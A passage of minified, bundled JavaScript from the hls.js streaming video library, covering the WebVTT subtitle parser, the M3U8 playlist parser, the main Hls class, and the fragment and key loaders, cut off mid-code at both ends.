d(t,e){if(e&&e.fragments.length){if(!t.hasProgramDateTime||!e.hasProgramDateTime)return;var r=e.fragments[0].programDateTime,i=t.fragments[0].programDateTime,a=(i-r)/1e3+e.fragments[0].start;Object(c.a)(a)&&(f.b.log("adjusting PTS using programDateTime delta, sliding:"+a.toFixed(3)),s(a,t))}}e.b=a,e.a=l;var c=r(3),h=r(7),f=r(0)},function(t,e,r){"use strict";function i(t,e){var r=null;try{r=new window.Event("addtrack")}catch(t){r=document.createEvent("Event"),r.initEvent("addtrack",!1,!1)}r.track=t,e.dispatchEvent(r)}function a(t){if(t&&t.cues)for(;t.cues.length>0;)t.removeCue(t.cues[0])}e.b=i,e.a=a},function(t,e,r){"use strict";function i(){this.window=window,this.state="INITIAL",this.buffer="",this.decoder=new d,this.regionList=[]}function a(t){function e(t,e,r,i){return 3600*(0|t)+60*(0|e)+(0|r)+(0|i)/1e3}var r=t.match(/^(\d+):(\d{2})(:\d{2})?\.(\d{3})/);return r?r[3]?e(r[1],r[2],r[3].replace(":",""),r[4]):r[1]>59?e(r[1],r[2],0,r[4]):e(0,r[1],r[2],r[4]):null}function n(){this.values=Object.create(null)}function o(t,e,r,i){var a=i?t.split(i):[t];for(var n in a)if("string"==typeof a[n]){var o=a[n].split(r);if(2===o.length){var s=o[0],l=o[1];e(s,l)}}}function s(t,e,r){function i(){var e=a(t);if(null===e)throw new Error("Malformed timestamp: "+l);return t=t.replace(/^[^\sa-zA-Z-]+/,""),e}function s(){t=t.replace(/^\s+/,"")}var l=t;if(s(),e.startTime=i(),s(),"--\x3e"!==t.substr(0,3))throw new Error("Malformed time stamp (time stamps must be separated by '--\x3e'): "+l);t=t.substr(3),s(),e.endTime=i(),s(),function(t,e){var i=new n;o(t,function(t,e){switch(t){case"region":for(var a=r.length-1;a>=0;a--)if(r[a].id===e){i.set(t,r[a].region);break}break;case"vertical":i.alt(t,e,["rl","lr"]);break;case"line":var n=e.split(","),o=n[0];i.integer(t,o),i.percent(t,o)&&i.set("snapToLines",!1),i.alt(t,o,["auto"]),2===n.length&&i.alt("lineAlign",n[1],["start",h,"end"]);break;case"position":n=e.split(","),i.percent(t,n[0]),2===n.length&&i.alt("positionAlign",n[1],["start",h,"end","line-left","line-right","auto"]);break;case"size":i.percent(t,e);break;case"align":i.alt(t,e,["start",h,"end","left","right"])}},/:/,/\s/),e.region=i.get("region",null),e.vertical=i.get("vertical","");var a=i.get("line","auto");"auto"===a&&-1===c.line&&(a=-1),e.line=a,e.lineAlign=i.get("lineAlign","start"),e.snapToLines=i.get("snapToLines",!0),e.size=i.get("size",100),e.align=i.get("align",h);var s=i.get("position","auto");"auto"===s&&50===c.position&&(s="start"===e.align||"left"===e.align?0:"end"===e.align||"right"===e.align?100:50),e.position=s}(t,e)}function l(t){return t.replace(/<br(?: \/)?>/gi,"\n")}r.d(e,"b",function(){return l});var u=r(66),d=function(){return{decode:function(t){if(!t)return"";if("string"!=typeof t)throw new Error("Error - expected string data.");return decodeURIComponent(encodeURIComponent(t))}}};n.prototype={set:function(t,e){this.get(t)||""===e||(this.values[t]=e)},get:function(t,e,r){return r?this.has(t)?this.values[t]:e[r]:this.has(t)?this.values[t]:e},has:function(t){return t in this.values},alt:function(t,e,r){for(var i=0;i<r.length;++i)if(e===r[i]){this.set(t,e);break}},integer:function(t,e){/^-?\d+$/.test(e)&&this.set(t,parseInt(e,10))},percent:function(t,e){return!!(e.match(/^([\d]{1,3})(\.[\d]*)?%$/)&&(e=parseFloat(e))>=0&&e<=100)&&(this.set(t,e),!0)}};var c=new u.a(0,0,0),h="middle"===c.align?"middle":"center";i.prototype={parse:function(t){function e(){var t=r.buffer,e=0;for(t=l(t);e<t.length&&"\r"!==t[e]&&"\n"!==t[e];)++e;var i=t.substr(0,e);return"\r"===t[e]&&++e,"\n"===t[e]&&++e,r.buffer=t.substr(e),i}var r=this;t&&(r.buffer+=r.decoder.decode(t,{stream:!0}));try{var i=void 0;if("INITIAL"===r.state){if(!/\r\n|\n/.test(r.buffer))return this;i=e();var a=i.match(/^(ï»¿)?WEBVTT([ \t].*)?$/);if(!a||!a[0])throw new Error("Malformed WebVTT signature.");r.state="HEADER"}for(var n=!1;r.buffer;){if(!/\r\n|\n/.test(r.buffer))return this;switch(n?n=!1:i=e(),r.state){case"HEADER":/:/.test(i)?function(t){o(t,function(t,e){},/:/)}(i):i||(r.state="ID");continue;case"NOTE":i||(r.state="ID");continue;case"ID":if(/^NOTE($|[ \t])/.test(i)){r.state="NOTE";break}if(!i)continue;if(r.cue=new u.a(0,0,""),r.state="CUE",-1===i.indexOf("--\x3e")){r.cue.id=i;continue}case"CUE":try{s(i,r.cue,r.regionList)}catch(t){r.cue=null,r.state="BADCUE";continue}r.state="CUETEXT";continue;case"CUETEXT":var d=-1!==i.indexOf("--\x3e");if(!i||d&&(n=!0)){r.oncue&&r.oncue(r.cue),r.cue=null,r.state="ID";continue}r.cue.text&&(r.cue.text+="\n"),r.cue.text+=i;continue;case"BADCUE":i||(r.state="ID");continue}}}catch(t){"CUETEXT"===r.state&&r.cue&&r.oncue&&r.oncue(r.cue),r.cue=null,r.state="INITIAL"===r.state?"BADWEBVTT":"BADCUE"}return this},flush:function(){var t=this;try{if(t.buffer+=t.decoder.decode(),(t.cue||"HEADER"===t.state)&&(t.buffer+="\n\n",t.parse()),"INITIAL"===t.state)throw new Error("Malformed WebVTT signature.")}catch(t){throw t}return t.onflush&&t.onflush(),this}},e.a=i},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0});var a=r(6),n=r.n(a),o=r(2),s=r(17),l=r(33),u=r(34),d=r(12),c=r(35),h=r(52),f=r(53),p=r(54),g=r(0),v=r(55),y=r(1),m=r(13),b=r.n(m),E=function(){function t(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,r,i){return r&&t(e.prototype,r),i&&t(e,i),e}}();r(75);var T=function(){function t(){var e=this,r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};i(this,t);var a=t.DefaultConfig;if((r.liveSyncDurationCount||r.liveMaxLatencyDurationCount)&&(r.liveSyncDuration||r.liveMaxLatencyDuration))throw new Error("Illegal hls.js config: don't mix up liveSyncDurationCount/liveMaxLatencyDurationCount and liveSyncDuration/liveMaxLatencyDuration");for(var n in a)n in r||(r[n]=a[n]);if(void 0!==r.liveMaxLatencyDurationCount&&r.liveMaxLatencyDurationCount<=r.liveSyncDurationCount)throw new Error('Illegal hls.js config: "liveMaxLatencyDurationCount" must be gt "liveSyncDurationCount"');if(void 0!==r.liveMaxLatencyDuration&&(r.liveMaxLatencyDuration<=r.liveSyncDuration||void 0===r.liveSyncDuration))throw new Error('Illegal hls.js config: "liveMaxLatencyDuration" must be gt "liveSyncDuration"');Object(g.a)(r.debug),this.config=r,this._autoLevelCapping=-1;var o=this.observer=new b.a;o.trigger=function(t){for(var e=arguments.length,r=Array(e>1?e-1:0),i=1;i<e;i++)r[i-1]=arguments[i];o.emit.apply(o,[t,t].concat(r))},o.off=function(t){for(var e=arguments.length,r=Array(e>1?e-1:0),i=1;i<e;i++)r[i-1]=arguments[i];o.removeListener.apply(o,[t].concat(r))},this.on=o.on.bind(o),this.off=o.off.bind(o),this.once=o.once.bind(o),this.trigger=o.trigger.bind(o);var p=this.abrController=new r.abrController(this),v=new r.bufferController(this),y=new r.capLevelController(this),m=new r.fpsController(this),E=new s.a(this),T=new l.a(this),S=new u.a(this),A=new f.a(this),R=this.levelController=new h.a(this),_=new d.b(this),w=this.streamController=new c.a(this,_),L=[R,w],D=r.audioStreamController;D&&L.push(new D(this,_)),this.networkControllers=L;var I=[E,T,S,p,v,y,m,A,_];if(D=r.audioTrackController){var k=new D(this);this.audioTrackController=k,I.push(k)}if(D=r.subtitleTrackController){var O=new D(this);this.subtitleTrackController=O,I.push(O)}if(D=r.emeController){var C=new D(this);this.emeController=C,I.push(C)}[r.subtitleStreamController,r.timelineController].forEach(function(t){t&&I.push(new t(e))}),this.coreComponents=I}return t.isSupported=function(){return Object(p.a)()},E(t,null,[{key:"version",get:function(){return"0.11.0"}},{key:"Events",get:function(){return y.a}},{key:"ErrorTypes",get:function(){return o.b}},{key:"ErrorDetails",get:function(){return o.a}},{key:"DefaultConfig",get:function(){return t.defaultConfig?t.defaultConfig:v.a},set:function(e){t.defaultConfig=e}}]),t.prototype.destroy=function(){g.b.log("destroy"),this.trigger(y.a.DESTROYING),this.detachMedia(),this.coreComponents.concat(this.networkControllers).forEach(function(t){t.destroy()}),this.url=null,this.observer.removeAllListeners(),this._autoLevelCapping=-1},t.prototype.attachMedia=function(t){g.b.log("attachMedia"),this.media=t,this.trigger(y.a.MEDIA_ATTACHING,{media:t})},t.prototype.detachMedia=function(){g.b.log("detachMedia"),this.trigger(y.a.MEDIA_DETACHING),this.media=null},t.prototype.loadSource=function(t){t=n.a.buildAbsoluteURL(window.location.href,t,{alwaysNormalize:!0}),g.b.log("loadSource:"+t),this.url=t,this.trigger(y.a.MANIFEST_LOADING,{url:t})},t.prototype.startLoad=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:-1;g.b.log("startLoad("+t+")"),this.networkControllers.forEach(function(e){e.startLoad(t)})},t.prototype.stopLoad=function(){g.b.log("stopLoad"),this.networkControllers.forEach(function(t){t.stopLoad()})},t.prototype.swapAudioCodec=function(){g.b.log("swapAudioCodec"),this.streamController.swapAudioCodec()},t.prototype.recoverMediaError=function(){g.b.log("recoverMediaError");var t=this.media;this.detachMedia(),this.attachMedia(t)},E(t,[{key:"levels",get:function(){return this.levelController.levels}},{key:"currentLevel",get:function(){return this.streamController.currentLevel},set:function(t){g.b.log("set currentLevel:"+t),this.loadLevel=t,this.streamController.immediateLevelSwitch()}},{key:"nextLevel",get:function(){return this.streamController.nextLevel},set:function(t){g.b.log("set nextLevel:"+t),this.levelController.manualLevel=t,this.streamController.nextLevelSwitch()}},{key:"loadLevel",get:function(){return this.levelController.level},set:function(t){g.b.log("set loadLevel:"+t),this.levelController.manualLevel=t}},{key:"nextLoadLevel",get:function(){return this.levelController.nextLoadLevel},set:function(t){this.levelController.nextLoadLevel=t}},{key:"firstLevel",get:function(){return Math.max(this.levelController.firstLevel,this.minAutoLevel)},set:function(t){g.b.log("set firstLevel:"+t),this.levelController.firstLevel=t}},{key:"startLevel",get:function(){return this.levelController.startLevel},set:function(t){g.b.log("set startLevel:"+t);var e=this;-1!==t&&(t=Math.max(t,e.minAutoLevel)),e.levelController.startLevel=t}},{key:"autoLevelCapping",get:function(){return this._autoLevelCapping},set:function(t){g.b.log("set autoLevelCapping:"+t),this._autoLevelCapping=t}},{key:"autoLevelEnabled",get:function(){return-1===this.levelController.manualLevel}},{key:"manualLevel",get:function(){return this.levelController.manualLevel}},{key:"minAutoLevel",get:function(){for(var t=this,e=t.levels,r=t.config.minAutoBitrate,i=e?e.length:0,a=0;a<i;a++){if((e[a].realBitrate?Math.max(e[a].realBitrate,e[a].bitrate):e[a].bitrate)>r)return a}return 0}},{key:"maxAutoLevel",get:function(){var t=this,e=t.levels,r=t.autoLevelCapping;return-1===r&&e&&e.length?e.length-1:r}},{key:"nextAutoLevel",get:function(){var t=this;return Math.min(Math.max(t.abrController.nextAutoLevel,t.minAutoLevel),t.maxAutoLevel)},set:function(t){var e=this;e.abrController.nextAutoLevel=Math.max(e.minAutoLevel,t)}},{key:"audioTracks",get:function(){var t=this.audioTrackController;return t?t.audioTracks:[]}},{key:"audioTrack",get:function(){var t=this.audioTrackController;return t?t.audioTrack:-1},set:function(t){var e=this.audioTrackController;e&&(e.audioTrack=t)}},{key:"liveSyncPosition",get:function(){return this.streamController.liveSyncPosition}},{key:"subtitleTracks",get:function(){var t=this.subtitleTrackController;return t?t.subtitleTracks:[]}},{key:"subtitleTrack",get:function(){var t=this.subtitleTrackController;return t?t.subtitleTrack:-1},set:function(t){var e=this.subtitleTrackController;e&&(e.subtitleTrack=t)}},{key:"subtitleDisplay",get:function(){var t=this.subtitleTrackController;return!!t&&t.subtitleDisplay},set:function(t){var e=this.subtitleTrackController;e&&(e.subtitleDisplay=t)}}]),t}();e.default=T},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){for(var r=t[e],i=e-1;i>=0;i--){var a=t[i];a.programDateTime=r.programDateTime-1e3*a.duration,r=a}}function n(t,e){t.rawProgramDateTime?t.programDateTime=Date.parse(t.rawProgramDateTime):e&&e.programDateTime&&(t.programDateTime=e.endProgramDateTime),Object(o.a)(t.programDateTime)||(t.programDateTime=null,t.rawProgramDateTime=null)}var o=r(3),s=r(6),l=r.n(s),u=r(11),d=r(31),c=r(19),h=r(32),f=r(0),p=r(20),g=/#EXT-X-STREAM-INF:([^\n\r]*)[\r\n]+([^\r\n]+)/g,v=/#EXT-X-MEDIA:(.*)/g,y=new RegExp([/#EXTINF:\s*(\d*(?:\.\d+)?)(?:,(.*)\s+)?/.source,/|(?!#)(\S+)/.source,/|#EXT-X-BYTERANGE:*(.+)/.source,/|#EXT-X-PROGRAM-DATE-TIME:(.+)/.source,/|#.*/.source].join(""),"g"),m=/(?:(?:#(EXTM3U))|(?:#EXT-X-(PLAYLIST-TYPE):(.+))|(?:#EXT-X-(MEDIA-SEQUENCE): *(\d+))|(?:#EXT-X-(TARGETDURATION): *(\d+))|(?:#EXT-X-(KEY):(.+))|(?:#EXT-X-(START):(.+))|(?:#EXT-X-(ENDLIST))|(?:#EXT-X-(DISCONTINUITY-SEQ)UENCE:(\d+))|(?:#EXT-X-(DIS)CONTINUITY))|(?:#EXT-X-(VERSION):(\d+))|(?:#EXT-X-(MAP):(.+))|(?:(#)([^:]*):(.*))|(?:(#)(.*))(?:.*)\r?\n?/,b=/\.(mp4|m4s|m4v|m4a)$/i,E=function(){function t(){i(this,t)}return t.findGroup=function(t,e){if(!t)return null;for(var r=null,i=0;i<t.length;i++){var a=t[i];a.id===e&&(r=a)}return r},t.convertAVC1ToAVCOTI=function(t){var e=void 0,r=t.split(".");return r.length>2?(e=r.shift()+".",e+=parseInt(r.shift()).toString(16),e+=("000"+parseInt(r.shift()).toString(16)).substr(-4)):e=t,e},t.resolve=function(t,e){return l.a.buildAbsoluteURL(e,t,{alwaysNormalize:!0})},t.parseMasterPlaylist=function(e,r){var i=[],a=void 0;for(g.lastIndex=0;null!=(a=g.exec(e));){var n={},o=n.attrs=new h.a(a[1]);n.url=t.resolve(a[2],r);var s=o.decimalResolution("RESOLUTION");s&&(n.width=s.width,n.height=s.height),n.bitrate=o.decimalInteger("AVERAGE-BANDWIDTH")||o.decimalInteger("BANDWIDTH"),n.name=o.NAME,function(t,e){["video","audio"].forEach(function(r){var i=t.filter(function(t){return Object(p.b)(t,r)});if(i.length){var a=i.filter(function(t){return 0===t.lastIndexOf("avc1",0)||0===t.lastIndexOf("mp4a",0)});e[r+"Codec"]=a.length>0?a[0]:i[0],t=t.filter(function(t){return-1===i.indexOf(t)})}}),e.unknownCodecs=t}([].concat((o.CODECS||"").split(/[ ,]+/)),n),n.videoCodec&&-1!==n.videoCodec.indexOf("avc1")&&(n.videoCodec=t.convertAVC1ToAVCOTI(n.videoCodec)),i.push(n)}return i},t.parseMasterPlaylistMedia=function(e,r,i){var a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:[],n=void 0,o=[],s=0;for(v.lastIndex=0;null!==(n=v.exec(e));){var l={},u=new h.a(n[1]);if(u.TYPE===i){if(l.groupId=u["GROUP-ID"],l.name=u.NAME,l.type=i,l.default="YES"===u.DEFAULT,l.autoselect="YES"===u.AUTOSELECT,l.forced="YES"===u.FORCED,u.URI&&(l.url=t.resolve(u.URI,r)),l.lang=u.LANGUAGE,l.name||(l.name=l.lang),a.length){var d=t.findGroup(a,l.groupId);l.audioCodec=d?d.codec:a[0].codec}l.id=s++,o.push(l)}}return o},t.parseLevelPlaylist=function(t,e,r,i,s){var l=0,p=0,g=new d.a(e),v=new c.a,E=0,T=null,S=new u.a,A=void 0,R=void 0,_=null;for(y.lastIndex=0;null!==(A=y.exec(t));){var w=A[1];if(w){S.duration=parseFloat(w);var L=(" "+A[2]).slice(1);S.title=L||null,S.tagList.push(L?["INF",w,L]:["INF",w])}else if(A[3]){if(Object(o.a)(S.duration)){var D=l++;S.type=i,S.start=p,S.levelkey=v,S.sn=D,S.level=r,S.cc=E,S.urlId=s,S.baseurl=e,S.relurl=(" "+A[3]).slice(1),n(S,T),g.fragments.push(S),T=S,p+=S.duration,S=new u.a}}else if(A[4]){if(S.rawByteRange=(" "+A[4]).slice(1),T){var I=T.byteRangeEndOffset;I&&(S.lastByteRangeEndOffset=I)}}else if(A[5])S.rawProgramDateTime=(" "+A[5]).slice(1),S.tagList.push(["PROGRAM-DATE-TIME",S.rawProgramDateTime]),null===_&&(_=g.fragments.length);else{for(A=A[0].match(m),R=1;R<A.length&&void 0===A[R];R++);var k=(" "+A[R+1]).slice(1),O=(" "+A[R+2]).slice(1);switch(A[R]){case"#":S.tagList.push(O?[k,O]:[k]);break;case"PLAYLIST-TYPE":g.type=k.toUpperCase();break;case"MEDIA-SEQUENCE":l=g.startSN=parseInt(k);break;case"TARGETDURATION":g.targetduration=parseFloat(k);break;case"VERSION":g.version=parseInt(k);break;case"EXTM3U":break;case"ENDLIST":g.live=!1;break;case"DIS":E++,S.tagList.push(["DIS"]);break;case"DISCONTINUITY-SEQ":E=parseInt(k);break;case"KEY":var C=k,P=new h.a(C),x=P.enumeratedString("METHOD"),F=P.URI,M=P.hexadecimalInteger("IV");x&&(v=new c.a,F&&["AES-128","SAMPLE-AES","SAMPLE-AES-CENC"].indexOf(x)>=0&&(v.method=x,v.baseuri=e,v.reluri=F,v.key=null,v.iv=M));break;case"START":var N=k,U=new h.a(N),B=U.decimalFloatingPoint("TIME-OFFSET");Object(o.a)(B)&&(g.startTimeOffset=B);break;case"MAP":var G=new h.a(k);S.relurl=G.URI,S.rawByteRange=G.BYTERANGE,S.baseurl=e,S.level=r,S.type=i,S.sn="initSegment",g.initSegment=S,S=new u.a,S.rawProgramDateTime=g.initSegment.rawProgramDateTime;break;default:f.b.warn("line parsed but not handled: "+A)}}}return S=T,S&&!S.relurl&&(g.fragments.pop(),p-=S.duration),g.totalduration=p,g.averagetargetduration=p/g.fragments.length,g.endSN=l-1,g.startCC=g.fragments[0]?g.fragments[0].cc:0,g.endCC=E,!g.initSegment&&g.fragments.length&&g.fragments.every(function(t){return b.test(t.relurl)})&&(f.b.warn("MP4 fragments found but no init segment (probably no MAP, incomplete M3U8), trying to fetch SIDX"),S=new u.a,S.relurl=g.fragments[0].relurl,S.baseurl=e,S.level=r,S.type=i,S.sn="initSegment",g.initSegment=S,g.needSidxRanges=!0),_&&a(g.fragments,_),g},t}();e.a=E},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=r(3),n=function(){function t(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,r,i){return r&&t(e.prototype,r),i&&t(e,i),e}}(),o=function(){function t(e){i(this,t),this.endCC=0,this.endSN=0,this.fragments=[],this.initSegment=null,this.live=!0,this.needSidxRanges=!1,this.startCC=0,this.startSN=0,this.startTimeOffset=null,this.targetduration=0,this.totalduration=0,this.type=null,this.url=e,this.version=null}return n(t,[{key:"hasProgramDateTime",get:function(){return!(!this.fragments[0]||!Object(a.a)(this.fragments[0].programDateTime))}}]),t}();e.a=o},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=/^(\d+)x(\d+)$/,n=/\s*(.+?)\s*=((?:\".*?\")|.*?)(?:,|$)/g,o=function(){function t(e){i(this,t),"string"==typeof e&&(e=t.parseAttrList(e));for(var r in e)e.hasOwnProperty(r)&&(this[r]=e[r])}return t.prototype.decimalInteger=function(t){var e=parseInt(this[t],10);return e>Number.MAX_SAFE_INTEGER?1/0:e},t.prototype.hexadecimalInteger=function(t){if(this[t]){var e=(this[t]||"0x").slice(2);e=(1&e.length?"0":"")+e;for(var r=new Uint8Array(e.length/2),i=0;i<e.length/2;i++)r[i]=parseInt(e.slice(2*i,2*i+2),16);return r}return null},t.prototype.hexadecimalIntegerAsNumber=function(t){var e=parseInt(this[t],16);return e>Number.MAX_SAFE_INTEGER?1/0:e},t.prototype.decimalFloatingPoint=function(t){return parseFloat(this[t])},t.prototype.enumeratedString=function(t){return this[t]},t.prototype.decimalResolution=function(t){var e=a.exec(this[t]);if(null!==e)return{width:parseInt(e[1],10),height:parseInt(e[2],10)}},t.parseAttrList=function(t){var e=void 0,r={};for(n.lastIndex=0;null!==(e=n.exec(t));){var i=e[2];0===i.indexOf('"')&&i.lastIndexOf('"')===i.length-1&&(i=i.slice(1,-1)),r[e[1]]=i}return r},t}();e.a=o},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function n(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var o=r(3),s=r(1),l=r(4),u=r(2),d=r(0),c=function(t){function e(r){i(this,e);var n=a(this,t.call(this,r,s.a.FRAG_LOADING));return n.loaders={},n}return n(e,t),e.prototype.destroy=function(){var e=this.loaders;for(var r in e){var i=e[r];i&&i.destroy()}this.loaders={},t.prototype.destroy.call(this)},e.prototype.onFragLoading=function(t){var e=t.frag,r=e.type,i=this.loaders,a=this.hls.config,n=a.fLoader,s=a.loader;e.loaded=0;var l=i[r];l&&(d.b.warn("abort previous fragment loader for type: "+r),l.abort()),l=i[r]=e.loader=a.fLoader?new n(a):new s(a);var u=void 0,c=void 0,h=void 0;u={url:e.url,frag:e,responseType:"arraybuffer",progressData:!1};var f=e.byteRangeStartOffset,p=e.byteRangeEndOffset;Object(o.a)(f)&&Object(o.a)(p)&&(u.rangeStart=f,u.rangeEnd=p),c={timeout:a.fragLoadingTimeOut,maxRetry:0,retryDelay:0,maxRetryDelay:a.fragLoadingMaxRetryTimeout},h={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this),onProgress:this.loadprogress.bind(this)},l.load(u,c,h)},e.prototype.loadsuccess=function(t,e,r){var i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,a=t.data,n=r.frag;n.loader=void 0,this.loaders[n.type]=void 0,this.hls.trigger(s.a.FRAG_LOADED,{payload:a,frag:n,stats:e,networkDetails:i})},e.prototype.loaderror=function(t,e){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,i=e.frag,a=i.loader;a&&a.abort(),this.loaders[i.type]=void 0,this.hls.trigger(s.a.ERROR,{type:u.b.NETWORK_ERROR,details:u.a.FRAG_LOAD_ERROR,fatal:!1,frag:e.frag,response:t,networkDetails:r})},e.prototype.loadtimeout=function(t,e){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,i=e.frag,a=i.loader;a&&a.abort(),this.loaders[i.type]=void 0,this.hls.trigger(s.a.ERROR,{type:u.b.NETWORK_ERROR,details:u.a.FRAG_LOAD_TIMEOUT,fatal:!1,frag:e.frag,networkDetails:r})},e.prototype.loadprogress=function(t,e,r){var i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,a=e.frag;a.loaded=t.loaded,this.hls.trigger(s.a.FRAG_LOAD_PROGRESS,{frag:a,stats:t,networkDetails:i})},e}(l.a);e.a=c},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function n(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var o=r(1),s=r(4),l=r(2),u=r(0),d=function(t){function e(r){i(this,e);var n=a(this,t.call(this,r,o.a.KEY_LOADING));return n.loaders={},n.decryptkey=null,n.decrypturl=null,n}return n(e,t),e.prototype.destroy=function(){for(var t in this.loaders){var e=this.loaders[t];e&&e.destroy()}this.loaders={},s.a.prototype.destroy.call(this)},e.prototype.onKeyLoading=function(t){var e=t.frag,r=e.type,i=this.loaders[r],a=e.decryptdata,n=a.uri;if(n!==this.decrypturl||null===this.decryptkey){var s=this.hls.config;i&&(u.b.warn("abort previous key loader for type:"+r),i.abort()),e.loader=this.loaders[r]=new s.loader(s),this.decrypturl=n,this.decryptkey=null;var l=void 0,d=void 0,c=void 0;l={url:n,frag:e,responseType:"arraybuffer"},d={timeout:s.fragLoadingTimeOut,maxRetry:s.fragLoadingMaxRetry,retryDelay:s.fragLoadingRetryDelay,maxRetryDelay:s.fragLoadingMaxRetryTimeout},c={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this)},e.loader.load(l,d,c)}else this.decryptkey&&(a.key=this.decryptkey,this.hls.trigger(o.a.KEY_LOADED,{frag:e}))},e.prototype.loadsuccess=function(t,e,r){var i=r.frag;this.decryptkey=i.decryptdata.key=new Uint8Array(t.data),i.loader=void 0,this.loaders[i.type]=void 0,this.hls.trigger(o.a.KEY_LOADED,{frag:i})},e.prototype.loaderror=function(t,e){var r=e.frag,i=r.loader;i&&i.abort(),this.loaders[e.type]=void 0,this.hls.trigger(o.a.ERROR,{type:l.b.NETWORK_ERROR,details:l.a.KEY_LOAD_ERROR,fatal:!1,frag:r,response:t})},e.prototype.loadtimeout=function(t,e){var r=e.frag,i=r.loader;i&&i.abort(),this.loaders[e.type]=void 0,this.hls.trigger(o.a.ERROR,{type:l.b.NETWORK_ERROR,details:l.a.KEY_LOAD_TIMEOUT,fatal:!1,frag:r})},e}(s.a);e.a=d},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function n(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var o=r(3),s=r(7),l=r(8),u=r(21),d=r(1),c=r(12),h=r(11),f=r(17),p=r(16),g=r(25),v=r(2),y=r(0),m=r(26),b=r(10),E=r(50),T=r(51),S=function(){function t(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,r,i){return r&&t(e.prototype,r),i&&t(e,i),e}}(),A={STOPPED:"STOPPED",IDLE:"IDLE",KEY_LOADING:"KEY_LOADING",FRAG_LOADING:"FRAG_LOADING",FRAG_LOADING_WAITING_RETRY:"FRAG_LOADING_WAITING_RETRY",WAITING_LEVEL:"WAITING_LEVEL",PARSING:"PARSING",PARSED:"PARSED",BUFFER_FLUSHING:"BUFFER_FLUSHING",ENDED:"ENDED",ERROR:"ERROR"},R=function(t){function e(r,n){i(this,e);var o=a(this,t.call(this,r,d.a.MEDIA_ATTACHED,d.a.MEDIA_DETACHING,d.a.MANIFEST_LOADING,d.a.MANIFEST_PARSED,d.a.LEVEL_LOADED,d.a.KEY_LOADED,d.a.FRAG_LOADED,d.a.FRAG_LOAD_EMERGENCY_ABORTED,d.a.FRAG_PARSING_INIT_SEGMENT,d.a.FRAG_PARSING_DATA,d.a.FRAG_PARSED,d.a.ERROR,d.a.AUDIO_TRACK_SWITCHING,d.a.AUDIO_TRACK_SWITCHED,d.a.BUFFER_CREATED,d.a.BUFFER_APPENDED,d.a.BUFFER_FLUSHED));return o.fragmentTracker=n,o.config=r.config,o.audioCodecSwap=!1,o._state=A.STOPPED,o.stallReported=!1,o.gapController=null,o}return n(e,t),e.prototype.onHandlerDestroying=function(){this.stopLoad(),t.prototype.onHandlerDestroying.call(this)},e.prototype.onHandlerDestroyed=function(){this.state=A.STOPPED,this.fragmentTracker=null,t.prototype.onHandlerDestroyed.call(this)},e.prototype.startLoad=function(t){if(this.levels){var e=this.lastCurrentTime,r=this.hls;if(this.stopLoad(),this.setInterval(100),this.level=-1,this.fragLoadError=0,!this.startFragRequested){var i=r.startLevel;-1===i&&(i=0,this.bitrateTest=!0),this.level=r.nextLoadLevel=i,this.loadedmetadata=!1}e>0&&-1===t&&(y.b.log("override startPosition with lastCurrentTime @"+e.toFixed(3)),t=e),this.state=A.IDLE,this.nextLoadPosition=this.startPosition=this.lastCurrentTime=t,this.tick()}else this.forceStartLoad=!0,this.state=A.STOPPED},e.prototype.stopLoad=function(){var 